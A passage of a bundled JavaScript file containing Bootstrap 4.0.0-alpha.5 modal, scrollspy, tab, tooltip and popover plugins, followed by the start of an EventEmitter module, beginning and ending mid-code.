                            f = "fade",
                            d = "in",
                            p = {
                                DIALOG: ".modal-dialog",
                                DATA_TOGGLE: '[data-toggle="modal"]',
                                DATA_DISMISS: '[data-dismiss="modal"]',
                                FIXED_CONTENT: ".navbar-fixed-top, .navbar-fixed-bottom, .is-fixed"
                            },
                            h = (m.prototype.toggle = function (e) {
                                return this._isShown ? this.hide() : this.show(e)
                            }, m.prototype.show = function (e) {
                                var t = this,
                                    n = o.Event(a.SHOW, {
                                        relatedTarget: e
                                    });
                                o(this._element).trigger(n), this._isShown || n.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(), this._setScrollbar(), o(document.body).addClass(u), this._setEscapeEvent(), this._setResizeEvent(), o(this._element).on(a.CLICK_DISMISS, p.DATA_DISMISS, o.proxy(this.hide, this)), o(this._dialog).on(a.MOUSEDOWN_DISMISS, function () {
                                    o(t._element).one(a.MOUSEUP_DISMISS, function (e) {
                                        o(e.target).is(t._element) && (t._ignoreBackdropClick = !0)
                                    })
                                }), this._showBackdrop(o.proxy(this._showElement, this, e)))
                            }, m.prototype.hide = function (e) {
                                e && e.preventDefault();
                                e = o.Event(a.HIDE);
                                o(this._element).trigger(e), this._isShown && !e.isDefaultPrevented() && (this._isShown = !1, this._setEscapeEvent(), this._setResizeEvent(), o(document).off(a.FOCUSIN), o(this._element).removeClass(d), o(this._element).off(a.CLICK_DISMISS), o(this._dialog).off(a.MOUSEDOWN_DISMISS), _.supportsTransitionEnd() && o(this._element).hasClass(f) ? o(this._element).one(_.TRANSITION_END, o.proxy(this._hideModal, this)).emulateTransitionEnd(300) : this._hideModal())
                            }, m.prototype.dispose = function () {
                                o.removeData(this._element, s), o(window).off(e), o(document).off(e), o(this._element).off(e), o(this._backdrop).off(e), this._config = null, this._element = null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this._ignoreBackdropClick = null, this._originalBodyPadding = null, this._scrollbarWidth = null
                            }, m.prototype._getConfig = function (e) {
                                return e = o.extend({}, i, e), _.typeCheckConfig(t, e, r), e
                            }, m.prototype._showElement = function (e) {
                                var t = this,
                                    n = _.supportsTransitionEnd() && o(this._element).hasClass(f);
                                this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.scrollTop = 0, n && _.reflow(this._element), o(this._element).addClass(d), this._config.focus && this._enforceFocus();
                                var i = o.Event(a.SHOWN, {
                                        relatedTarget: e
                                    }),
                                    e = function () {
                                        t._config.focus && t._element.focus(), o(t._element).trigger(i)
                                    };
                                n ? o(this._dialog).one(_.TRANSITION_END, e).emulateTransitionEnd(300) : e()
                            }, m.prototype._enforceFocus = function () {
                                var t = this;
                                o(document).off(a.FOCUSIN).on(a.FOCUSIN, function (e) {
                                    document === e.target || t._element === e.target || o(t._element).has(e.target).length || t._element.focus()
                                })
                            }, m.prototype._setEscapeEvent = function () {
                                var t = this;
                                this._isShown && this._config.keyboard ? o(this._element).on(a.KEYDOWN_DISMISS, function (e) {
                                    27 === e.which && t.hide()
                                }) : this._isShown || o(this._element).off(a.KEYDOWN_DISMISS)
                            }, m.prototype._setResizeEvent = function () {
                                this._isShown ? o(window).on(a.RESIZE, o.proxy(this._handleUpdate, this)) : o(window).off(a.RESIZE)
                            }, m.prototype._hideModal = function () {
                                var e = this;
                                this._element.style.display = "none", this._element.setAttribute("aria-hidden", "true"), this._showBackdrop(function () {
                                    o(document.body).removeClass(u), e._resetAdjustments(), e._resetScrollbar(), o(e._element).trigger(a.HIDDEN)
                                })
                            }, m.prototype._removeBackdrop = function () {
                                this._backdrop && (o(this._backdrop).remove(), this._backdrop = null)
                            }, m.prototype._showBackdrop = function (e) {
                                var t, n = this,
                                    i = o(this._element).hasClass(f) ? f : "";
                                this._isShown && this._config.backdrop ? (t = _.supportsTransitionEnd() && i, this._backdrop = document.createElement("div"), this._backdrop.className = c, i && o(this._backdrop).addClass(i), o(this._backdrop).appendTo(document.body), o(this._element).on(a.CLICK_DISMISS, function (e) {
                                    return n._ignoreBackdropClick ? void(n._ignoreBackdropClick = !1) : void(e.target === e.currentTarget && ("static" === n._config.backdrop ? n._element.focus() : n.hide()))
                                }), t && _.reflow(this._backdrop), o(this._backdrop).addClass(d), e && (t ? o(this._backdrop).one(_.TRANSITION_END, e).emulateTransitionEnd(150) : e())) : !this._isShown && this._backdrop ? (o(this._backdrop).removeClass(d), t = function () {
                                    n._removeBackdrop(), e && e()
                                }, _.supportsTransitionEnd() && o(this._element).hasClass(f) ? o(this._backdrop).one(_.TRANSITION_END, t).emulateTransitionEnd(150) : t()) : e && e()
                            }, m.prototype._handleUpdate = function () {
                                this._adjustDialog()
                            }, m.prototype._adjustDialog = function () {
                                var e = this._element.scrollHeight > document.documentElement.clientHeight;
                                !this._isBodyOverflowing && e && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing && !e && (this._element.style.paddingRight = this._scrollbarWidth + "px")
                            }, m.prototype._resetAdjustments = function () {
                                this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
                            }, m.prototype._checkScrollbar = function () {
                                this._isBodyOverflowing = document.body.clientWidth < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth()
                            }, m.prototype._setScrollbar = function () {
                                var e = parseInt(o(p.FIXED_CONTENT).css("padding-right") || 0, 10);
                                this._originalBodyPadding = document.body.style.paddingRight || "", this._isBodyOverflowing && (document.body.style.paddingRight = e + this._scrollbarWidth + "px")
                            }, m.prototype._resetScrollbar = function () {
                                document.body.style.paddingRight = this._originalBodyPadding
                            }, m.prototype._getScrollbarWidth = function () {
                                var e = document.createElement("div");
                                e.className = l, document.body.appendChild(e);
                                var t = e.offsetWidth - e.clientWidth;
                                return document.body.removeChild(e), t
                            }, m._jQueryInterface = function (n, i) {
                                return this.each(function () {
                                    var e = o(this).data(s),
                                        t = o.extend({}, m.Default, o(this).data(), "object" === (void 0 === n ? "undefined" : S(n)) && n);
                                    if (e || (e = new m(this, t), o(this).data(s, e)), "string" == typeof n) {
                                        if (void 0 === e[n]) throw new Error('No method named "' + n + '"');
                                        e[n](i)
                                    } else t.show && e.show(i)
                                })
                            }, x(m, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }, {
                                key: "Default",
                                get: function () {
                                    return i
                                }
                            }]), m);

                        function m(e, t) {
                            w(this, m), this._config = this._getConfig(t), this._element = e, this._dialog = o(e).find(p.DIALOG)[0], this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._originalBodyPadding = 0, this._scrollbarWidth = 0
                        }
                        o(document).on(a.CLICK_DATA_API, p.DATA_TOGGLE, function (e) {
                            var t = this,
                                n = void 0,
                                i = _.getSelectorFromElement(this);
                            i && (n = o(i)[0]);
                            i = o(n).data(s) ? "toggle" : o.extend({}, o(n).data(), o(this).data());
                            "A" === this.tagName && e.preventDefault();
                            var r = o(n).one(a.SHOW, function (e) {
                                e.isDefaultPrevented() || r.one(a.HIDDEN, function () {
                                    o(t).is(":visible") && t.focus()
                                })
                            });
                            h._jQueryInterface.call(o(n), i, this)
                        }), o.fn[t] = h._jQueryInterface, o.fn[t].Constructor = h, o.fn[t].noConflict = function () {
                            return o.fn[t] = n, h._jQueryInterface
                        }
                    }(jQuery),
                    function (r) {
                        var n = "scrollspy",
                            i = "bs.scrollspy",
                            e = "." + i,
                            t = r.fn[n],
                            o = {
                                offset: 10,
                                method: "auto",
                                target: ""
                            },
                            s = {
                                offset: "number",
                                method: "string",
                                target: "(string|element)"
                            },
                            a = {
                                ACTIVATE: "activate" + e,
                                SCROLL: "scroll" + e,
                                LOAD_DATA_API: "load" + e + ".data-api"
                            },
                            l = "dropdown-item",
                            c = "active",
                            u = {
                                DATA_SPY: '[data-spy="scroll"]',
                                ACTIVE: ".active",
                                LIST_ITEM: ".list-item",
                                LI: "li",
                                LI_DROPDOWN: "li.dropdown",
                                NAV_LINKS: ".nav-link",
                                DROPDOWN: ".dropdown",
                                DROPDOWN_ITEMS: ".dropdown-item",
                                DROPDOWN_TOGGLE: ".dropdown-toggle"
                            },
                            f = "offset",
                            d = "position",
                            p = (h.prototype.refresh = function () {
                                var t = this,
                                    e = this._scrollElement !== this._scrollElement.window ? d : f,
                                    n = "auto" === this._config.method ? e : this._config.method,
                                    i = n === d ? this._getScrollTop() : 0;
                                this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), r.makeArray(r(this._selector)).map(function (e) {
                                    var t = void 0,
                                        e = _.getSelectorFromElement(e);
                                    return (t = e ? r(e)[0] : t) && (t.offsetWidth || t.offsetHeight) ? [r(t)[n]().top + i, e] : null
                                }).filter(function (e) {
                                    return e
                                }).sort(function (e, t) {
                                    return e[0] - t[0]
                                }).forEach(function (e) {
                                    t._offsets.push(e[0]), t._targets.push(e[1])
                                })
                            }, h.prototype.dispose = function () {
                                r.removeData(this._element, i), r(this._scrollElement).off(e), this._element = null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets = null, this._activeTarget = null, this._scrollHeight = null
                            }, h.prototype._getConfig = function (e) {
                                var t;
                                return "string" != typeof (e = r.extend({}, o, e)).target && ((t = r(e.target).attr("id")) || (t = _.getUID(n), r(e.target).attr("id", t)), e.target = "#" + t), _.typeCheckConfig(n, e, s), e
                            }, h.prototype._getScrollTop = function () {
                                return this._scrollElement === window ? this._scrollElement.scrollY : this._scrollElement.scrollTop
                            }, h.prototype._getScrollHeight = function () {
                                return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
                            }, h.prototype._process = function () {
                                var e = this._getScrollTop() + this._config.offset,
                                    t = this._getScrollHeight(),
                                    n = this._config.offset + t - this._scrollElement.offsetHeight;
                                if (this._scrollHeight !== t && this.refresh(), n <= e && (n = this._targets[this._targets.length - 1], this._activeTarget !== n && this._activate(n)), this._activeTarget && e < this._offsets[0]) return this._activeTarget = null, void this._clear();
                                for (var i = this._offsets.length; i--;) this._activeTarget !== this._targets[i] && e >= this._offsets[i] && (void 0 === this._offsets[i + 1] || e < this._offsets[i + 1]) && this._activate(this._targets[i])
                            }, h.prototype._activate = function (t) {
                                this._activeTarget = t, this._clear();
                                var e = (e = this._selector.split(",")).map(function (e) {
                                        return e + '[data-target="' + t + '"],' + e + '[href="' + t + '"]'
                                    }),
                                    e = r(e.join(","));
                                e.hasClass(l) ? (e.closest(u.DROPDOWN).find(u.DROPDOWN_TOGGLE).addClass(c), e.addClass(c)) : e.parents(u.LI).find(u.NAV_LINKS).addClass(c), r(this._scrollElement).trigger(a.ACTIVATE, {
                                    relatedTarget: t
                                })
                            }, h.prototype._clear = function () {
                                r(this._selector).filter(u.ACTIVE).removeClass(c)
                            }, h._jQueryInterface = function (n) {
                                return this.each(function () {
                                    var e = r(this).data(i),
                                        t = "object" === (void 0 === n ? "undefined" : S(n)) && n || null;
                                    if (e || (e = new h(this, t), r(this).data(i, e)), "string" == typeof n) {
                                        if (void 0 === e[n]) throw new Error('No method named "' + n + '"');
                                        e[n]()
                                    }
                                })
                            }, x(h, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }, {
                                key: "Default",
                                get: function () {
                                    return o
                                }
                            }]), h);

                        function h(e, t) {
                            w(this, h), this._element = e, this._scrollElement = "BODY" === e.tagName ? window : e, this._config = this._getConfig(t), this._selector = this._config.target + " " + u.NAV_LINKS + "," + this._config.target + " " + u.DROPDOWN_ITEMS, this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, r(this._scrollElement).on(a.SCROLL, r.proxy(this._process, this)), this.refresh(), this._process()
                        }
                        r(window).on(a.LOAD_DATA_API, function () {
                            for (var e = r.makeArray(r(u.DATA_SPY)), t = e.length; t--;) {
                                var n = r(e[t]);
                                p._jQueryInterface.call(n, n.data())
                            }
                        }), r.fn[n] = p._jQueryInterface, r.fn[n].Constructor = p, r.fn[n].noConflict = function () {
                            return r.fn[n] = t, p._jQueryInterface
                        }
                    }(jQuery),
                    function (a) {
                        var i = "bs.tab",
                            e = "." + i,
                            t = a.fn.tab,
                            l = {
                                HIDE: "hide" + e,
                                HIDDEN: "hidden" + e,
                                SHOW: "show" + e,
                                SHOWN: "shown" + e,
                                CLICK_DATA_API: "click" + e + ".data-api"
                            },
                            o = "dropdown-menu",
                            c = "active",
                            s = "fade",
                            u = "in",
                            f = ".dropdown",
                            d = "ul:not(.dropdown-menu)",
                            r = ".nav-item .fade, > .fade",
                            p = ".active",
                            h = ".nav-item > .active, > .active",
                            e = '[data-toggle="tab"], [data-toggle="pill"]',
                            m = ".dropdown-toggle",
                            g = "> .dropdown-menu .active",
                            n = (y.prototype.show = function () {
                                var e, n, t, i, r, o, s = this;
                                this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && a(this._element).hasClass(c) || (n = e = void 0, o = a(this._element).closest(d)[0], t = _.getSelectorFromElement(this._element), o && (n = (n = a.makeArray(a(o).find(p)))[n.length - 1]), i = a.Event(l.HIDE, {
                                    relatedTarget: this._element
                                }), r = a.Event(l.SHOW, {
                                    relatedTarget: n
                                }), n && a(n).trigger(i), a(this._element).trigger(r), r.isDefaultPrevented() || i.isDefaultPrevented() || (t && (e = a(t)[0]), this._activate(this._element, o), o = function () {
                                    var e = a.Event(l.HIDDEN, {
                                            relatedTarget: s._element
                                        }),
                                        t = a.Event(l.SHOWN, {
                                            relatedTarget: n
                                        });
                                    a(n).trigger(e), a(s._element).trigger(t)
                                }, e ? this._activate(e, e.parentNode, o) : o()))
                            }, y.prototype.dispose = function () {
                                a.removeClass(this._element, i), this._element = null
                            }, y.prototype._activate = function (e, t, n) {
                                var i = a(t).find(h)[0],
                                    t = n && _.supportsTransitionEnd() && (i && a(i).hasClass(s) || Boolean(a(t).find(r)[0])),
                                    n = a.proxy(this._transitionComplete, this, e, i, t, n);
                                i && t ? a(i).one(_.TRANSITION_END, n).emulateTransitionEnd(150) : n(), i && a(i).removeClass(u)
                            }, y.prototype._transitionComplete = function (e, t, n, i) {
                                var r;
                                t && (a(t).removeClass(c), (r = a(t).find(g)[0]) && a(r).removeClass(c), t.setAttribute("aria-expanded", !1)), a(e).addClass(c), e.setAttribute("aria-expanded", !0), n ? (_.reflow(e), a(e).addClass(u)) : a(e).removeClass(s), e.parentNode && a(e.parentNode).hasClass(o) && ((n = a(e).closest(f)[0]) && a(n).find(m).addClass(c), e.setAttribute("aria-expanded", !0)), i && i()
                            }, y._jQueryInterface = function (n) {
                                return this.each(function () {
                                    var e = a(this),
                                        t = e.data(i);
                                    if (t || (t = new y(this), e.data(i, t)), "string" == typeof n) {
                                        if (void 0 === t[n]) throw new Error('No method named "' + n + '"');
                                        t[n]()
                                    }
                                })
                            }, x(y, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }]), y);

                        function y(e) {
                            w(this, y), this._element = e
                        }
                        a(document).on(l.CLICK_DATA_API, e, function (e) {
                            e.preventDefault(), n._jQueryInterface.call(a(this), "show")
                        }), a.fn.tab = n._jQueryInterface, a.fn.tab.Constructor = n, a.fn.tab.noConflict = function () {
                            return a.fn.tab = t, n._jQueryInterface
                        }
                    }(jQuery), g = function (o) {
                        if (void 0 === window.Tether) throw new Error("Bootstrap tooltips require Tether (http://tether.io/)");
                        var t = "tooltip",
                            i = "bs.tooltip",
                            e = "." + i,
                            n = o.fn[t],
                            r = {
                                animation: !0,
                                template: '<div class="tooltip" role="tooltip"><div class="tooltip-inner"></div></div>',
                                trigger: "hover focus",
                                title: "",
                                delay: 0,
                                html: !1,
                                selector: !1,
                                placement: "top",
                                offset: "0 0",
                                constraints: []
                            },
                            s = {
                                animation: "boolean",
                                template: "string",
                                title: "(string|element|function)",
                                trigger: "string",
                                delay: "(number|object)",
                                html: "boolean",
                                selector: "(string|boolean)",
                                placement: "(string|function)",
                                offset: "string",
                                constraints: "array"
                            },
                            a = {
                                TOP: "bottom center",
                                RIGHT: "middle left",
                                BOTTOM: "top center",
                                LEFT: "middle right"
                            },
                            l = "in",
                            c = "out",
                            u = {
                                HIDE: "hide" + e,
                                HIDDEN: "hidden" + e,
                                SHOW: "show" + e,
                                SHOWN: "shown" + e,
                                INSERTED: "inserted" + e,
                                CLICK: "click" + e,
                                FOCUSIN: "focusin" + e,
                                FOCUSOUT: "focusout" + e,
                                MOUSEENTER: "mouseenter" + e,
                                MOUSELEAVE: "mouseleave" + e
                            },
                            f = "fade",
                            d = "in",
                            p = ".tooltip-inner",
                            h = {
                                element: !1,
                                enabled: !1
                            },
                            m = "hover",
                            g = "focus",
                            y = "manual",
                            v = (b.prototype.enable = function () {
                                this._isEnabled = !0
                            }, b.prototype.disable = function () {
                                this._isEnabled = !1
                            }, b.prototype.toggleEnabled = function () {
                                this._isEnabled = !this._isEnabled
                            }, b.prototype.toggle = function (e) {
                                var t, n;
                                e ? (t = this.constructor.DATA_KEY, (n = o(e.currentTarget).data(t)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()), o(e.currentTarget).data(t, n)), n._activeTrigger.click = !n._activeTrigger.click, n._isWithActiveTrigger() ? n._enter(null, n) : n._leave(null, n)) : o(this.getTipElement()).hasClass(d) ? this._leave(null, this) : this._enter(null, this)
                            }, b.prototype.dispose = function () {
                                clearTimeout(this._timeout), this.cleanupTether(), o.removeData(this.element, this.constructor.DATA_KEY), o(this.element).off(this.constructor.EVENT_KEY), this.tip && o(this.tip).remove(), this._isEnabled = null, this._timeout = null, this._hoverState = null, this._activeTrigger = null, this._tether = null, this.element = null, this.config = null, this.tip = null
                            }, b.prototype.show = function () {
                                var e, t = this,
                                    n = o.Event(this.constructor.Event.SHOW);
                                this.isWithContent() && this._isEnabled && (o(this.element).trigger(n), e = o.contains(this.element.ownerDocument.documentElement, this.element), !n.isDefaultPrevented() && e && (n = this.getTipElement(), e = _.getUID(this.constructor.NAME), n.setAttribute("id", e), this.element.setAttribute("aria-describedby", e), this.setContent(), this.config.animation && o(n).addClass(f), e = "function" == typeof this.config.placement ? this.config.placement.call(this, n, this.element) : this.config.placement, e = this._getAttachment(e), o(n).data(this.constructor.DATA_KEY, this).appendTo(document.body), o(this.element).trigger(this.constructor.Event.INSERTED), this._tether = new Tether({
                                    attachment: e,
                                    element: n,
                                    target: this.element,
                                    classes: h,
                                    classPrefix: "bs-tether",
                                    offset: this.config.offset,
                                    constraints: this.config.constraints,
                                    addTargetClasses: !1
                                }), _.reflow(n), this._tether.position(), o(n).addClass(d), n = function () {
                                    var e = t._hoverState;
                                    t._hoverState = null, o(t.element).trigger(t.constructor.Event.SHOWN), e === c && t._leave(null, t)
                                }, _.supportsTransitionEnd() && o(this.tip).hasClass(f) ? o(this.tip).one(_.TRANSITION_END, n).emulateTransitionEnd(b._TRANSITION_DURATION) : n()))
                            }, b.prototype.hide = function (e) {
                                function t() {
                                    n._hoverState !== l && i.parentNode && i.parentNode.removeChild(i), n.element.removeAttribute("aria-describedby"), o(n.element).trigger(n.constructor.Event.HIDDEN), n.cleanupTether(), e && e()
                                }
                                var n = this,
                                    i = this.getTipElement(),
                                    r = o.Event(this.constructor.Event.HIDE);
                                o(this.element).trigger(r), r.isDefaultPrevented() || (o(i).removeClass(d), _.supportsTransitionEnd() && o(this.tip).hasClass(f) ? o(i).one(_.TRANSITION_END, t).emulateTransitionEnd(150) : t(), this._hoverState = "")
                            }, b.prototype.isWithContent = function () {
                                return Boolean(this.getTitle())
                            }, b.prototype.getTipElement = function () {
                                return this.tip = this.tip || o(this.config.template)[0]
                            }, b.prototype.setContent = function () {
                                var e = o(this.getTipElement());
                                this.setElementContent(e.find(p), this.getTitle()), e.removeClass(f).removeClass(d), this.cleanupTether()
                            }, b.prototype.setElementContent = function (e, t) {
                                var n = this.config.html;
                                "object" === (void 0 === t ? "undefined" : S(t)) && (t.nodeType || t.jquery) ? n ? o(t).parent().is(e) || e.empty().append(t) : e.text(o(t).text()): e[n ? "html" : "text"](t)
                            }, b.prototype.getTitle = function () {
                                return this.element.getAttribute("data-original-title") || ("function" == typeof this.config.title ? this.config.title.call(this.element) : this.config.title)
                            }, b.prototype.cleanupTether = function () {
                                this._tether && this._tether.destroy()
                            }, b.prototype._getAttachment = function (e) {
                                return a[e.toUpperCase()]
                            }, b.prototype._setListeners = function () {
                                var n = this;
                                this.config.trigger.split(" ").forEach(function (e) {
                                    var t;
                                    "click" === e ? o(n.element).on(n.constructor.Event.CLICK, n.config.selector, o.proxy(n.toggle, n)) : e !== y && (t = e === m ? n.constructor.Event.MOUSEENTER : n.constructor.Event.FOCUSIN, e = e === m ? n.constructor.Event.MOUSELEAVE : n.constructor.Event.FOCUSOUT, o(n.element).on(t, n.config.selector, o.proxy(n._enter, n)).on(e, n.config.selector, o.proxy(n._leave, n)))
                                }), this.config.selector ? this.config = o.extend({}, this.config, {
                                    trigger: "manual",
                                    selector: ""
                                }) : this._fixTitle()
                            }, b.prototype._fixTitle = function () {
                                var e = S(this.element.getAttribute("data-original-title"));
                                !this.element.getAttribute("title") && "string" === e || (this.element.setAttribute("data-original-title", this.element.getAttribute("title") || ""), this.element.setAttribute("title", ""))
                            }, b.prototype._enter = function (e, t) {
                                var n = this.constructor.DATA_KEY;
                                return (t = t || o(e.currentTarget).data(n)) || (t = new this.constructor(e.currentTarget, this._getDelegateConfig()), o(e.currentTarget).data(n, t)), e && (t._activeTrigger["focusin" === e.type ? g : m] = !0), o(t.getTipElement()).hasClass(d) || t._hoverState === l ? void(t._hoverState = l) : (clearTimeout(t._timeout), t._hoverState = l, t.config.delay && t.config.delay.show ? void(t._timeout = setTimeout(function () {
                                    t._hoverState === l && t.show()
                                }, t.config.delay.show)) : void t.show())
                            }, b.prototype._leave = function (e, t) {
                                var n = this.constructor.DATA_KEY;
                                if ((t = t || o(e.currentTarget).data(n)) || (t = new this.constructor(e.currentTarget, this._getDelegateConfig()), o(e.currentTarget).data(n, t)), e && (t._activeTrigger["focusout" === e.type ? g : m] = !1), !t._isWithActiveTrigger()) return clearTimeout(t._timeout), t._hoverState = c, t.config.delay && t.config.delay.hide ? void(t._timeout = setTimeout(function () {
                                    t._hoverState === c && t.hide()
                                }, t.config.delay.hide)) : void t.hide()
                            }, b.prototype._isWithActiveTrigger = function () {
                                for (var e in this._activeTrigger)
                                    if (this._activeTrigger[e]) return !0;
                                return !1
                            }, b.prototype._getConfig = function (e) {
                                return (e = o.extend({}, this.constructor.Default, o(this.element).data(), e)).delay && "number" == typeof e.delay && (e.delay = {
                                    show: e.delay,
                                    hide: e.delay
                                }), _.typeCheckConfig(t, e, this.constructor.DefaultType), e
                            }, b.prototype._getDelegateConfig = function () {
                                var e = {};
                                if (this.config)
                                    for (var t in this.config) this.constructor.Default[t] !== this.config[t] && (e[t] = this.config[t]);
                                return e
                            }, b._jQueryInterface = function (n) {
                                return this.each(function () {
                                    var e = o(this).data(i),
                                        t = "object" === (void 0 === n ? "undefined" : S(n)) ? n : null;
                                    if ((e || !/dispose|hide/.test(n)) && (e || (e = new b(this, t), o(this).data(i, e)), "string" == typeof n)) {
                                        if (void 0 === e[n]) throw new Error('No method named "' + n + '"');
                                        e[n]()
                                    }
                                })
                            }, x(b, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }, {
                                key: "Default",
                                get: function () {
                                    return r
                                }
                            }, {
                                key: "NAME",
                                get: function () {
                                    return t
                                }
                            }, {
                                key: "DATA_KEY",
                                get: function () {
                                    return i
                                }
                            }, {
                                key: "Event",
                                get: function () {
                                    return u
                                }
                            }, {
                                key: "EVENT_KEY",
                                get: function () {
                                    return e
                                }
                            }, {
                                key: "DefaultType",
                                get: function () {
                                    return s
                                }
                            }]), b);

                        function b(e, t) {
                            w(this, b), this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._tether = null, this.element = e, this.config = this._getConfig(t), this.tip = null, this._setListeners()
                        }
                        return o.fn[t] = v._jQueryInterface, o.fn[t].Constructor = v, o.fn[t].noConflict = function () {
                            return o.fn[t] = n, v._jQueryInterface
                        }, v
                    }(jQuery),
                    function (i) {
                        var e, t = "popover",
                            r = "bs.popover",
                            n = "." + r,
                            o = i.fn[t],
                            s = i.extend({}, g.Default, {
                                placement: "right",
                                trigger: "click",
                                content: "",
                                template: '<div class="popover" role="tooltip"><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
                            }),
                            a = i.extend({}, g.DefaultType, {
                                content: "(string|element|function)"
                            }),
                            l = "fade",
                            c = "in",
                            u = ".popover-title",
                            f = ".popover-content",
                            d = {
                                HIDE: "hide" + n,
                                HIDDEN: "hidden" + n,
                                SHOW: "show" + n,
                                SHOWN: "shown" + n,
                                INSERTED: "inserted" + n,
                                CLICK: "click" + n,
                                FOCUSIN: "focusin" + n,
                                FOCUSOUT: "focusout" + n,
                                MOUSEENTER: "mouseenter" + n,
                                MOUSELEAVE: "mouseleave" + n
                            },
                            p = (function (e, t) {
                                if ("function" != typeof t && null !== t) throw new TypeError("Super expression must either be null or a function, not " + m(t));
                                e.prototype = Object.create(t && t.prototype, {
                                    constructor: {
                                        value: e,
                                        enumerable: !1,
                                        writable: !0,
                                        configurable: !0
                                    }
                                }), t && (Object.setPrototypeOf ? Object.setPrototypeOf(e, t) : e.__proto__ = t)
                            }(h, e = g), h.prototype.isWithContent = function () {
                                return this.getTitle() || this._getContent()
                            }, h.prototype.getTipElement = function () {
                                return this.tip = this.tip || i(this.config.template)[0]
                            }, h.prototype.setContent = function () {
                                var e = i(this.getTipElement());
                                this.setElementContent(e.find(u), this.getTitle()), this.setElementContent(e.find(f), this._getContent()), e.removeClass(l).removeClass(c), this.cleanupTether()
                            }, h.prototype._getContent = function () {
                                return this.element.getAttribute("data-content") || ("function" == typeof this.config.content ? this.config.content.call(this.element) : this.config.content)
                            }, h._jQueryInterface = function (n) {
                                return this.each(function () {
                                    var e = i(this).data(r),
                                        t = "object" === (void 0 === n ? "undefined" : S(n)) ? n : null;
                                    if ((e || !/destroy|hide/.test(n)) && (e || (e = new h(this, t), i(this).data(r, e)), "string" == typeof n)) {
                                        if (void 0 === e[n]) throw new Error('No method named "' + n + '"');
                                        e[n]()
                                    }
                                })
                            }, x(h, null, [{
                                key: "VERSION",
                                get: function () {
                                    return "4.0.0-alpha.5"
                                }
                            }, {
                                key: "Default",
                                get: function () {
                                    return s
                                }
                            }, {
                                key: "NAME",
                                get: function () {
                                    return t
                                }
                            }, {
                                key: "DATA_KEY",
                                get: function () {
                                    return r
                                }
                            }, {
                                key: "Event",
                                get: function () {
                                    return d
                                }
                            }, {
                                key: "EVENT_KEY",
                                get: function () {
                                    return n
                                }
                            }, {
                                key: "DefaultType",
                                get: function () {
                                    return a
                                }
                            }]), h);

                        function h() {
                            return w(this, h),
                                function (e, t) {
                                    if (!e) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
                                    return !t || "object" != m(t) && "function" != typeof t ? e : t
                                }(this, e.apply(this, arguments))
                        }
                        i.fn[t] = p._jQueryInterface, i.fn[t].Constructor = p, i.fn[t].noConflict = function () {
                            return i.fn[t] = o, p._jQueryInterface
                        }
                    }(jQuery)
            },
            291: function (e) {
                function t(e) {
                    return (t = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                        return typeof e
                    } : function (e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
                    })(e)
                }

                function i() {
                    this._events = this._events || {}, this._maxListeners = this._maxListeners || void 0
                }

                function l(e) {
                    return "function" == typeof e
                }

                function c(e) {
                    return "object" === t(e) && null !== e
                }

                function u(e) {
                    return void 0 === e
                }((e.exports = i).EventEmitter = i).prototype._events = void 0, i.prototype._maxListeners = void 0, i.defaultMaxListeners = 10, i.prototype.setMaxListeners = function (e) {
                    if ("number" != typeof e || e < 0 || isNaN(e)) throw TypeError("n must be a positive number");
                    return this._maxListeners = e, this
                }, i.prototype.emit = function (e) {
                    var t, n, i, r, o, s;
                    if (this._events || (this._events = {}), "error" === e && (!this._events.error || c(this._events.error) && !this._events.error.length)) {
                        if ((t = arguments[1]) instanceof Error) throw t;
                        var a = new Error('Uncaught, unspecified "error" event. (' + t + ")");
                        throw a.context = t, a
                    }
                    if (u(n = this._events[e])) return !1;
                    if (l(n)) switch (arguments.length) {
                        case 1:
                            n.call(this);
                            break;
                        case 2:
                            n.call(this, arguments[1]);
                            break;
                        case 3:
                            n.call(this, arguments[1], arguments[2]);
                            break;
                        default:
                            r = Array.prototype.slice.call(arguments, 1), n.apply(this, r)
                    } else if (c(n))
                        for (r = Array.prototype.slice.call(arguments, 1), i = (s = n.slice()).length, o = 0; o < i; o++) s[o].apply(this, r);
                    return !0
                }, i.prototype.on = i.prototype.addListener = function (e, t) {
                    var n;
                    if (!l(t)) throw TypeError("listener must be a function");
                    return this._events || (this._events = {}), this._events.newListener && this.emit("newListener", e, l(t.listener) ? t.listener : t), this._events[e] ? c(this._events[e]) ? this._events[e].push(t) : this._events[e] = [this._events[e], t] : this._events[e] = t, c(this._events[e]) && !this._events[e].warned && (n = u(this._maxListeners) ? i.defaultMaxListeners : this._maxListeners) && 0 < n && this._events[e].length > n && (this._events[e].warned = !0, console.trace), this
                }, i.prototype.once = function (e, t) {
                    if (!l(t)) throw TypeError("listener must be a function");
                    var n = !1;

                    function i() {
                        this.removeListener(e, i), n || (n = !0, t.apply(this, arguments))
                    }
                    return i.listener = t, this.on(e, i), this
                }, i.prototype.removeListener = function (e, t) {
                    var n, i, r, o;
                    if (!l(t)) throw TypeError("listener must be a function");
                    if (!this._events || !this._events[e]) return this;
